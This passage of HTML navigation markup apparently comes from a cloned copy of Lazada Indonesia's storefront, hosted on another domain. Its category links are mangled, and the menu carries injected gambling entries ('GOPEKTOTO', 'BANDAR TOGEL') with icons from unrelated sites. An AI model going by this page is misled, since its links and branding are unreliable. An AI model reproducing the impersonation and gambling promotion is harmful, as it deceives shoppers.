                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.htmlblog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
      
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
